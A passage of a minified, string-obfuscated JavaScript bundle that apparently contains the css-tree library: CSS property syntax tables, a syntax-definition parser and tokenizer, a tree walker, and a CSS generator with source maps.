uto-columns":r(460),"grid-auto-flow":r(2120),"grid-auto-rows":r(460),"grid-column":r(3304),"grid-column-end":r(963),"grid-column-gap":r(3450),"grid-column-start":r(963),"grid-gap":r(2713),"grid-row":r(3304),"grid-row-end":r(963),"grid-row-gap":r(3450),"grid-row-start":r(963),"grid-template":r(227),"grid-template-areas":r(779),"grid-template-columns":r(2840),"grid-template-rows":r(2840),"hanging-punctuation":r(2479),height:r(2585),"hyphenate-character":r(2965),"hyphenate-limit-chars":r(726),hyphens:r(442),"image-orientation":r(2877),"image-rendering":r(3112),"image-resolution":r(657),"ime-mode":r(130),"initial-letter":r(2729),"initial-letter-align":r(2653),"inline-size":r(2256),"input-security":r(3633),inset:r(311),"inset-block":r(574),"inset-block-end":r(3352),"inset-block-start":r(3352),"inset-inline":r(574),"inset-inline-end":r(3352),"inset-inline-start":r(3352),"interpolate-size":r(4016),isolation:r(1021),"justify-content":r(3320),"justify-items":r(3343),"justify-self":r(2808),"justify-tracks":r(826),left:r(1087),"letter-spacing":r(3958),"line-break":r(3132),"line-clamp":r(2464),"line-height":r(2166),"line-height-step":r(2158),"list-style":r(3279),"list-style-image":r(3261),"list-style-position":r(306),"list-style-type":r(509),margin:r(3715),"margin-block":r(1486),"margin-block-end":r(2329),"margin-block-start":r(2329),"margin-bottom":r(1087),"margin-inline":r(1486),"margin-inline-end":r(2329),"margin-inline-start":r(2329),"margin-left":r(1087),"margin-right":r(1087),"margin-top":r(1087),"margin-trim":r(3018),marker:r(424),"marker-end":r(424),"marker-mid":r(424),"marker-start":r(424),mask:r(3312),"mask-border":r(825),"mask-border-mode":r(3413),"mask-border-outset":r(222),"mask-border-repeat":r(3506),"mask-border-slice":r(2272),"mask-border-source":r(327),"mask-border-width":r(2933),"mask-clip":r(2060),"mask-composite":r(1093),"mask-image":r(3604),"mask-mode":r(808),"mask-origin":r(2198),"mask-position":r(2724),"mask-repeat":r(105),"mask-size":r(3568),"mask-type":r(3413),"masonry-auto-flow":r(747),"math-depth":r(1815),"math-shift":r(3455),"math-style":r(3455),"max-block-size":r(3059),"max-height":r(764),"max-inline-size":r(3059),"max-lines":r(2464),"max-width":r(764),"min-block-size":r(3981),"min-height":r(2585),"min-inline-size":r(3981),"min-width":r(2585),"mix-blend-mode":r(3273),"object-fit":r(3912),"object-position":r(941),offset:r(2766),"offset-anchor":r(3316),"offset-distance":r(3450),"offset-path":r(534),"offset-position":r(862),"offset-rotate":r(3283),opacity:r(582),order:r(2086),orphans:r(2086),outline:r(1850),"outline-color":r(3884),"outline-offset":r(2158),"outline-style":r(190),"outline-width":r(3776),overflow:r(948),"overflow-anchor":r(3633),"overflow-block":r(3717),"overflow-clip-box":r(1431),"overflow-clip-margin":r(1416),"overflow-inline":r(3717),"overflow-wrap":r(1499),"overflow-x":r(3717),"overflow-y":r(3717),overlay:r(840),"overscroll-behavior":r(2325),"overscroll-behavior-block":r(3475),"overscroll-behavior-inline":r(3475),"overscroll-behavior-x":r(3475),"overscroll-behavior-y":r(3475),padding:r(1236),"padding-block":r(1624),"padding-block-end":r(2326),"padding-block-start":r(2326),"padding-bottom":r(803),"padding-inline":r(1624),"padding-inline-end":r(2326),"padding-inline-start":r(2326),"padding-left":r(803),"padding-right":r(803),"padding-top":r(803),page:r(1863),"page-break-after":r(3201),"page-break-before":r(3201),"page-break-inside":r(3030),"paint-order":r(3671),perspective:r(3313),"perspective-origin":r(941),"place-content":r(486),"place-items":r(1630),"place-self":r(2211),"pointer-events":r(3934),position:r(2034),"position-anchor":r(2018),"position-area":r(3902),"position-try":r(1172),"position-try-fallbacks":r(2435),"position-try-order":r(1042),"position-visibility":r(1462),"print-color-adjust":r(2664),quotes:r(2800),r:r(803),resize:r(3302),right:r(1087),rotate:r(2704),"row-gap":r(3958),"ruby-align":r(1181),"ruby-merge":r(3637),"ruby-position":r(1094),rx:r(803),ry:r(803),scale:r(2389),"scrollbar-color":r(3586),"scrollbar-gutter":r(2127),"scrollbar-width":r(3447),"scroll-behavior":r(202),"scroll-margin":r(388),"scroll-margin-block":r(273),"scroll-margin-block-start":r(2158),"scroll-margin-block-end":r(2158),"scroll-margin-bottom":r(2158),"scroll-margin-inline":r(273),"scroll-margin-inline-start":r(2158),"scroll-margin-inline-end":r(2158),"scroll-margin-left":r(2158),"scroll-margin-right":r(2158),"scroll-margin-top":r(2158),"scroll-padding":r(2720),"scroll-padding-block":r(2048),"scroll-padding-block-start":r(2480),"scroll-padding-block-end":r(2480),"scroll-padding-bottom":r(2480),"scroll-padding-inline":r(2048),"scroll-padding-inline-start":r(2480),"scroll-padding-inline-end":r(2480),"scroll-padding-left":r(2480),"scroll-padding-right":r(2480),"scroll-padding-top":r(2480),"scroll-snap-align":r(2747),"scroll-snap-coordinate":r(3975),"scroll-snap-destination":r(941),"scroll-snap-points-x":r(4046),"scroll-snap-points-y":r(4046),"scroll-snap-stop":r(1472),"scroll-snap-type":r(1638),"scroll-snap-type-x":r(3745),"scroll-snap-type-y":r(3745),"scroll-timeline":r(1148),"scroll-timeline-axis":r(3275),"scroll-timeline-name":r(3456),"shape-image-threshold":r(582),"shape-margin":r(3450),"shape-outside":r(2786),"shape-rendering":r(3114),stroke:r(2534),"stroke-dasharray":r(3877),"stroke-dashoffset":r(3734),"stroke-linecap":r(2556),"stroke-linejoin":r(1743),"stroke-miterlimit":r(1060),"stroke-opacity":r(2783),"stroke-width":r(3734),"tab-size":r(1729),"table-layout":r(3314),"text-align":r(3582),"text-align-last":r(1028),"text-anchor":r(1625),"text-combine-upright":r(2114),"text-decoration":r(853),"text-decoration-color":r(2487),"text-decoration-line":r(380),"text-decoration-skip":r(393),"text-decoration-skip-ink":r(2452),"text-decoration-style":r(3300),"text-decoration-thickness":r(2093),"text-emphasis":r(3078),"text-emphasis-color":r(2487),"text-emphasis-position":r(2737),"text-emphasis-style":r(2437),"text-indent":r(519),"text-justify":r(2681),"text-orientation":r(1713),"text-overflow":r(3351),"text-rendering":r(3191),"text-shadow":r(1894),"text-size-adjust":r(3578),"text-spacing-trim":r(1492),"text-transform":r(2449),"text-underline-offset":r(3749),"text-underline-position":r(2299),"text-wrap":r(1789),"text-wrap-mode":r(2024),"text-wrap-style":r(3094),"timeline-scope":r(2665),top:r(1087),"touch-action":r(4049),transform:r(1520),"transform-box":r(3121),"transform-origin":r(387),"transform-style":r(2385),transition:r(1619),"transition-behavior":r(2362),"transition-delay":r(767),"transition-duration":r(767),"transition-property":r(2126),"transition-timing-function":r(4044),translate:r(3213),"unicode-bidi":r(197),"user-select":r(1448),"vector-effect":r(1711),"vertical-align":r(2787),"view-timeline":r(3895),"view-timeline-axis":r(3275),"view-timeline-inset":r(3367),"view-timeline-name":r(2665),"view-transition-name":r(368),visibility:r(3380),"white-space":r(1111),"white-space-collapse":r(107),widows:r(2086),width:r(2585),"will-change":r(2248),"word-break":r(765),"word-spacing":r(2573),"word-wrap":r(3999),"writing-mode":r(3363),x:r(803),y:r(803),"z-index":r(1614),zoom:r(383),"-moz-background-clip":r(2461),"-moz-border-radius-bottomleft":r(3816),"-moz-border-radius-bottomright":r(3667),"-moz-border-radius-topleft":r(3649),"-moz-border-radius-topright":r(3667),"-moz-control-character-visibility":r(563),"-moz-osx-font-smoothing":r(3536),"-moz-user-select":r(3957),"-ms-flex-align":r(2897),"-ms-flex-item-align":r(759),"-ms-flex-line-pack":r(3389),"-ms-flex-negative":r(3176),"-ms-flex-pack":r(751),"-ms-flex-order":r(2086),"-ms-flex-positive":r(1845),"-ms-flex-preferred-size":r(3914),"-ms-interpolation-mode":r(2686),"-ms-grid-column-align":r(1345),"-ms-grid-row-align":r(1345),"-ms-hyphenate-limit-last":r(1572),"-webkit-background-clip":r(2781),"-webkit-column-break-after":r(697),"-webkit-column-break-before":r(697),"-webkit-column-break-inside":r(697),"-webkit-font-smoothing":r(4110),"-webkit-mask-box-image":r(1792),"-webkit-print-color-adjust":r(2664),"-webkit-text-security":r(635),"-webkit-user-drag":r(1994),"-webkit-user-select":r(1203),"alignment-baseline":r(4045),"baseline-shift":r(3865),behavior:r(249),cue:r(2218),"cue-after":r(2577),"cue-before":r(2577),"glyph-orientation-horizontal":r(2517),"glyph-orientation-vertical":r(2517),kerning:r(199),pause:r(3795),"pause-after":r(501),"pause-before":r(501),rest:r(1694),"rest-after":r(501),"rest-before":r(501),src:r(1709),speak:r(1717),"speak-as":r(3722),"unicode-range":r(3017),"voice-balance":r(403),"voice-duration":r(2103),"voice-family":r(126),"voice-pitch":r(2576),"voice-range":r(2576),"voice-rate":r(737),"voice-stress":r(2682),"voice-volume":r(1113),"white-space-trim":r(2935)},atrules:{charset:{prelude:r(3068),descriptors:null},"counter-style":{prelude:r(3424),descriptors:{"additive-symbols":r(2540),fallback:r(3424),negative:r(2327),pad:r(691),prefix:r(2699),range:r(1123),"speak-as":r(2071),suffix:r(2699),symbols:r(247),system:r(3197)}},document:{prelude:r(2750),descriptors:null},"font-palette-values":{prelude:r(4085),descriptors:{"base-palette":r(872),"font-family":r(474),"override-colors":r(2893)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3430),"descent-override":r(3430),"font-display":r(2949),"font-family":r(3180),"font-feature-settings":r(2858),"font-variation-settings":r(1803),"font-stretch":r(241),"font-style":r(2717),"font-weight":r(2462),"line-gap-override":r(3430),"size-adjust":r(3993),src:r(1709),"unicode-range":r(3017)}},"font-feature-values":{prelude:r(474),descriptors:null},import:{prelude:r(612),descriptors:null},keyframes:{prelude:r(813),descriptors:null},layer:{prelude:r(237),descriptors:null},media:{prelude:r(1503),descriptors:null},namespace:{prelude:r(1407),descriptors:null},page:{prelude:r(1282),descriptors:{bleed:r(2429),marks:r(871),"page-orientation":r(2333),size:r(3510)}},"position-try":{prelude:r(4085),descriptors:{top:r(3352),left:r(886),bottom:r(1826),right:r(109),"inset-block-start":r(344),"inset-block-end":r(4108),"inset-inline-start":r(2867),"inset-inline-end":r(3448),"inset-block":r(1620),"inset-inline":r(1029),inset:r(333),"margin-top":r(156),"margin-left":r(2329),"margin-bottom":r(3376),"margin-right":r(1527),"margin-block-start":r(1237),"margin-block-end":r(2133),"margin-inline-start":r(915),"margin-inline-end":r(3996),margin:r(2284),"margin-block":r(1901),"margin-inline":r(1434),width:r(2256),height:r(1136),"min-width":r(3981),"min-height":r(2275),"max-width":r(3059),"max-height":r(1811),"block-size":r(2570),"inline-size":r(229),"min-block-size":r(1396),"min-inline-size":r(1426),"max-block-size":r(2049),"max-inline-size":r(1730),"align-self":r(131),"justify-self":r(1261)}},property:{prelude:r(3095),descriptors:{syntax:r(3068),inherits:r(2310),"initial-value":r(716)}},scope:{prelude:r(152),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3740),descriptors:null},container:{prelude:r(1627),descriptors:null},nest:{prelude:r(1590),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2Y;t[e(1364)]&&t[e(1364)]instanceof r.B==0&&(t[e(1364)]=(new r.B)[e(1718)](t[e(1364)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2Y;t[e(1364)]&&t[e(1364)]instanceof r.B&&(t[e(1364)]=t[e(1364)][e(1195)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2Y;return Object[o(1041)]((0,r.a)(o(889),t),{input:e,offset:n,rawMessage:t,message:t+o(616)+e+o(812)+new Array((n||e[o(3336)])+1)[o(2688)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2Y;let s;switch(t[i(2601)]){case i(161):s=function(t,e,n,r){const s=i,a=" "===t[s(2154)]||r?t[s(2154)]:" "+t[s(2154)]+" ",c=t[s(2532)][s(2440)]((t=>o(t,e,n,r)))[s(2688)](a);return t[s(2062)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(289)]?"!":"");break;case i(2973):return o(t[i(3146)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1082):s=i(991)+o(t[i(3146)],e,n,r)+"]>";break;case i(3852):s="<"+t[i(4063)]+(t[i(1427)]?e(function(t){const e=i;if(e(3192)===t[e(2601)])return" ["+(null===t[e(1909)]?"-∞":t[e(1909)])+","+(null===t[e(272)]?"∞":t[e(272)])+"]";throw new Error(e(2181)+t[e(2601)]+"`")}(t[i(1427)]),t[i(1427)]):"")+">";break;case i(3747):s="<'"+t[i(4063)]+"'>";break;case i(3278):s=t[i(4063)];break;case i(217):s="@"+t[i(4063)];break;case i(4091):s=t[i(4063)]+"(";break;case i(1891):case i(3589):s=t[i(1215)];break;case i(294):s=",";break;default:throw new Error(i(2181)+t[i(2601)]+"`")}return e(s,t)}function i(t,e){const n=a2Y;let i=r,s=!1,a=!1;return n(2097)==typeof e?i=e:e&&(s=Boolean(e[n(1940)]),a=Boolean(e[n(193)]),n(2097)==typeof e[n(3292)]&&(i=e[n(3292)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2Y;let n=null,r=null;return t[e(2378)](z),t[e(2502)](),n=t[e(2946)](t),t[e(2502)](),t[e(1086)]()===w?(t[e(714)]++,t[e(2502)](),t[e(1086)]()!==M&&(r=t[e(2946)](t),t[e(2502)]())):r=n,t[e(2378)](M),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2Y,r=function(t){const e=a2Y;let n=null,r=!1;switch(t[e(1086)]()){case p:t[e(714)]++,n={min:0,max:0};break;case g:t[e(714)]++,n={min:1,max:0};break;case x:t[e(714)]++,n={min:0,max:1};break;case u:t[e(714)]++,r=!0,t[e(1086)]()===z?n=U(t):t[e(1086)]()===x?(t[e(714)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(2973),comma:r,min:n[e(1909)],max:n[e(272)],term:null}}(t);return null!==r?(r[n(3146)]=e,t[n(1086)]()===u&&t[n(2676)](t[n(714)]-1)===g?T(t,r):r):e}function C(t){const e=a2Y,n=t[e(390)]();return""===n?null:T(t,{type:e(3589),value:n})}function Y(t,e){const n=a2Y;function r(t,e){return{type:a2Y(161),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1892)](e)[n(1026)](((t,e)=>N[t]-N[e]));e[n(3336)]>0;){o=e[n(239)]();let i=0,s=0;for(;i<t[n(3336)];i++){const e=t[i];n(3520)===e[n(2601)]&&(e[n(1215)]===o?(-1===s&&(s=i-1),t[n(566)](i,1),i--):(-1!==s&&i-s>1&&(t[n(566)](s,i-s,r(t[n(2642)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3336)]&&t[n(566)](s,i-s,r(t[n(2642)](s,i),o))}return o}function L(t,e){const n=a2Y,r=Object[n(771)](null),o=[];let i,s=null,a=t[n(714)];for(;t[n(1086)]()!==e&&(i=W(t,e));)n(511)!==i[n(2601)]&&(n(3520)===i[n(2601)]?(null!==s&&n(3520)!==s[n(2601)]||(t[n(714)]=a,t[n(2797)](n(3133))),r[i[n(1215)]]=!0):null!==s&&n(3520)!==s[n(2601)]&&(r[" "]=!0,o[n(4004)]({type:n(3520),value:" "})),o[n(4004)](i),s=i,a=t[n(714)]);return null!==s&&n(3520)===s[n(2601)]&&(t[n(714)]-=a,t[n(2797)](n(3133))),{type:n(161),terms:o,combinator:Y(o,r)||" ",disallowEmpty:!1,explicit:!1}}function W(t,e){const n=a2Y;let r=t[n(1086)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2378)](k),o=L(t,e),t[r(2378)](_),o[r(2062)]=!0,t[r(1086)]()===l&&(t[r(714)]++,o[r(289)]=!0),o}(t,e));case y:return t[n(1265)]()===h?function(t){const e=n;let r;return t[e(2378)](y),t[e(2378)](h),r=t[e(3672)](),t[e(2378)](h),t[e(2378)](v),T(t,{type:e(3747),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2378)](y),r=t[e(3672)](),e(1658)===r){t[e(2378)](k);const n=L(t,_);return t[e(2378)](_),t[e(2378)](v),T(t,{type:e(1082),term:1===n[e(2532)][e(3336)]?n[e(2532)][0]:n})}return t[e(1086)]()===f&&t[e(1265)]()===m&&(t[e(714)]+=2,r+="()"),t[e(2676)](t[e(984)](t[e(714)]))===k&&(t[e(2502)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2378)](k),t[n(1086)]()===b&&(t[n(390)](),i=-1),-1==i&&t[n(1086)]()===S?t[n(390)]():(r=i*Number(t[n(2946)](t)),t[n(411)]()&&(r+=t[n(3672)]())),t[n(2502)](),t[n(2378)](w),t[n(2502)](),t[n(1086)]()===S?t[n(390)]():(i=1,t[n(1086)]()===b&&(t[n(390)](),i=-1),o=i*Number(t[n(2946)](t)),t[n(411)]()&&(o+=t[n(3672)]())),t[n(2378)](_),{type:n(3192),min:r,max:o}}(t)),t[e(2378)](v),T(t,{type:e(3852),name:r,opts:o})}(t);case E:return{type:n(3520),value:t[n(1010)](t[n(714)]+(t[n(1265)]()===E?2:1))};case d:return t[n(714)]++,t[n(2378)](d),{type:n(3520),value:"&&"};case w:return t[n(714)]++,{type:n(294)};case h:return T(t,{type:n(1891),value:t[n(2179)]()});case c:case o:case i:case a:case s:return{type:n(511),value:t[n(4017)]()};case A:return r=t[n(1265)](),t[n(411)](r)?(t[n(714)]++,{type:n(217),name:t[n(3672)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(1265)](),r<48||r>57)return C(t);break;default:return t[n(411)](r)?function(t){const e=n,r=t[e(3672)]();return t[e(1086)]()===f?(t[e(714)]++,{type:e(4091),name:r}):T(t,{type:e(3278),name:r})}(t):C(t)}}function j(t){const e=a2Y,n=new r.L(t),o=L(n);return n[e(714)]!==t[e(3336)]&&n[e(2797)](e(2602)),1===o[e(2532)][e(3336)]&&e(161)===o[e(2532)][0][e(2601)]?o[e(2532)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2440)](((t,e)=>/[a-zA-Z0-9\-]/[r(619)](String[r(654)](e))?1:0));class s{constructor(t){const e=r;this[e(2202)]=t,this[e(714)]=0}[r(2676)](t){const e=r;return t<this[e(2202)][e(3336)]?this[e(2202)][e(2676)](t):0}[r(1086)](){const t=r;return this[t(2676)](this[t(714)])}[r(411)](t=this[r(1086)]()){return t<128&&1===i[t]}[r(1265)](){const t=r;return this[t(2676)](this[t(714)]+1)}[r(2089)](t){const e=r;return this[e(2676)](this[e(984)](t))}[r(2502)](){const t=r;this[t(714)]=this[t(984)](this[t(714)])}[r(984)](t){const e=r;for(;t<this[e(2202)][e(3336)];t++){const n=this[e(2202)][e(2676)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1010)](t){const e=r;return this[e(2202)][e(704)](this[e(714)],this[e(714)]=t)}[r(2378)](t){const e=r;this[e(1086)]()!==t&&this[e(2797)](e(2315)+String[e(654)](t)+"`"),this[e(714)]++}[r(390)](){const t=r;return this[t(714)]<this[t(2202)][t(3336)]?this[t(2202)][t(1126)](this[t(714)]++):""}[r(2797)](t){const e=r;throw new o.u(t,this[e(2202)],this[e(714)])}[r(4017)](){const t=r;return this[t(1010)](this[t(984)](this[t(714)]))}[r(3672)](){const t=r;let e=this[t(714)];for(;e<this[t(2202)][t(3336)];e++){const n=this[t(2202)][t(2676)](e);if(n>=128||0===i[n])break}return this[t(714)]===e&&this[t(2797)](t(2634)),this[t(1010)](e)}[r(2946)](){const t=r;let e=this[t(714)];for(;e<this[t(2202)][t(3336)];e++){const n=this[t(2202)][t(2676)](e);if(n<48||n>57)break}return this[t(714)]===e&&this[t(2797)](t(916)),this[t(1010)](e)}[r(2179)](){const t=r,e=this[t(2202)][t(2406)]("'",this[t(714)]+1);return-1===e&&(this[t(714)]=this[t(2202)][t(3336)],this[t(2797)](t(397))),this[t(1010)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2Y(2097)==typeof t?t:r}function i(t,e,n){const i=a2Y;let s=r,a=r;if(i(2097)==typeof e?s=e:e&&(s=o(e[i(2353)]),a=o(e[i(1019)])),s===r&&a===r)throw new Error(i(1945));!function t(e){const r=i;switch(s[r(570)](n,e),e[r(2601)]){case r(161):e[r(2532)][r(977)](t);break;case r(2973):case r(1082):t(e[r(3146)]);break;case r(3852):case r(3747):case r(3278):case r(217):case r(4091):case r(1891):case r(3589):case r(294):break;default:throw new Error(r(742)+e[r(2601)])}a[r(570)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2Y;if(n(2097)!=typeof e)t[n(1364)][n(977)](this[n(816)],this);else{let r=null;t[n(1364)][n(977)]((t=>{const o=n;null!==r&&e[o(570)](this,r),this[o(816)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2Y;this[o(1168)](e,t[o(2642)](n,r))}))}function l(t){const e=a2Y,n=new Map;for(let[r,o]of Object[e(3685)](t[e(816)]))e(2097)==typeof(o[e(3508)]||o)&&n[e(3050)](r,o[e(3508)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2Y;if(!n[e(3354)](t[e(2601)]))throw new Error(e(3646)+t[e(2601)]);n[e(2273)](t[e(2601)])[e(570)](m,t)},tokenBefore:i[u(2700)],token(t,e){const n=u;h=this[n(1110)](h,t,e),this[n(2904)](e,t,!1),t===r._i&&e[n(2676)](0)===s&&this[n(2904)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2097)==typeof l[u(3778)]&&(f=l[u(3778)](f)),l[u(3249)]&&(f=(0,o.f)(f)),l[u(3945)]in i&&(f[u(1110)]=i[l[u(3945)]]));const m={node:t=>f[u(816)](t),children:a,token:(t,e)=>f[u(1168)](t,e),tokenize:c};return f[u(816)](t),f[u(2564)]()}}},5437:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1140),r(2108),r(2624)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(816)];t[e(816)]=function(t){const r=e;if(t[r(2860)]&&t[r(2860)][r(2122)]&&i[r(3354)](t[r(2601)])){const e=t[r(2860)][r(2122)][r(2545)],o=t[r(2860)][r(2122)][r(2555)]-1;a[r(2545)]===e&&a[r(2555)]===o||(a[r(2545)]=e,a[r(2555)]=o,s[r(2545)]=u,s[r(2555)]=d,h&&(h=!1,s[r(2545)]===c[r(2545)]&&s[r(2555)]===c[r(2555)]||n[r(577)](l)),h=!0,n[r(577)]({source:t[r(2860)][r(1412)],original:a,generated:s}))}f[r(570)](this,t),h&&i[r(3354)](t[r(2601)])&&(c[r(2545)]=u,c[r(2555)]=d)};const m=t[e(2904)];t[e(2904)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3336)];e++)10===t[o(2676)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2564)];return t[e(2564)]=function(){return h&&n[e(577)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2Y;if(t===o._i&&(t=e),n(2880)==typeof t){const e=t[n(2676)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3774)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2440)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2676)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3354)](t<<16|l<<8):n[a(3354)](t<<16|c))&&this[a(2904)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2Y,o={};for(const i in t)t[i][r(2387)]&&(o[i]=n?t[i][r(2387)]:(0,l.cM)(t[i][r(2387)],{compact:e}));return o}function w(t,e,n){const r=a2Y,o={};for(const[i,s]of Object[r(3685)](t))o[i]={prelude:s[r(1819)]&&(n?s[r(1819)][r(2387)]:(0,l.cM)(s[r(1819)][r(2387)],{compact:e})),descriptors:s[r(1851)]&&g(s[r(1851)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2Y,s=(0,u.A)(n,t[i(2387)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3336)];n++)if(e(2489)===t[n][e(1215)][e(3341)]())return!0;return!1}(s)?b(null,new Error(i(1253))):(r&&(a=(0,h.wg)(s,t[i(192)],t)),r&&a[i(125)]||(a=(0,h.wg)(s,e[i(125)],t),a[i(125)])?b(a[i(125)],null,a[i(4106)]):b(null,new o.F(a[i(3330)],e[i(2387)],n,a),a[i(4106)]))}class v{constructor(t,e,n){const r=a2Y;if(this[r(2579)]=s.v,this[r(2387)]=e,this[r(3254)]=!1,this[r(1763)]={...c},this[r(1229)]=Object[r(771)](null),this[r(995)]=Object[r(771)](null),this[r(815)]=Object[r(771)](null),this[r(1785)]=n||(0,p.y)(t),t){if(t[r(2579)]&&(this[r(2579)]=t[r(2579)]),t[r(1763)])for(const e of Object[r(1892)](c))Array[r(520)](t[r(1763)][e])&&(this[r(1763)][e]=t[r(1763)][e]);if(t[r(815)])for(const[e,n]of Object[r(3685)](t[r(815)]))this[r(1769)](e,n);if(t[r(3254)]){this[r(3254)]=!0;for(const[t,e]of Object[r(3685)]((0,a.JH)(this[r(1763)])))this[r(1769)](t,e)}if(t[r(1229)])for(const[e,n]of Object[r(3685)](t[r(1229)]))this[r(611)](e,n);if(t[r(995)])for(const[e,n]of Object[r(3685)](t[r(995)]))this[r(1808)](e,n)}this[r(192)]=(0,d.gt)(this[r(2579)][r(2688)](r(1177)))}[r(1320)](t){const e=r;function n(t,e){i[a2Y(4004)]({node:t,message:e})}const o=this[e(1785)],i=[];return this[e(2387)][e(861)](t,(function(t){const r=e;o[r(543)](t[r(2601)])?o[t[r(2601)]][r(3441)](t,n):n(t,r(2181)+t[r(2601)]+"`")})),!!i[e(3336)]&&i}[r(1016)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2880)==typeof t||t&&i(2880)==typeof 